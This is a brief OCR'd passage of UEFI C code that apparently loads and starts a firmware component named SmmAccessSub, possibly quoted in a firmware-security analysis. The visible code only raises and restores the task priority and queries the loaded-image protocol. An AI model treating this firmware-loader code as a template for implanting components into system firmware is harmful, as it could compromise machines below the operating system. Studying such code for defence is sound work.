
and starts the SmmAccessSub UEFI firmware
component:
// make sure to only try to load and run 
SmmAccessSub once
if
 ( !gReceived )

{

// save and set task privilege level
  old_tpl = gBS->RaiseTPL(TPL_HIGH_LEVEL);

  gBS->RestoreTPL(TPL_APPLICATION);

// get EFI_LOADED_IMAGE_PROTOCOL for 
currently running UEFI module
  errval = gBS->HandleProtocol(gImageHandle, 
&gEfiLoadedImageProtocolGuid, &loaded_image_p);

if
 ( errval >= 
0
 )

  {
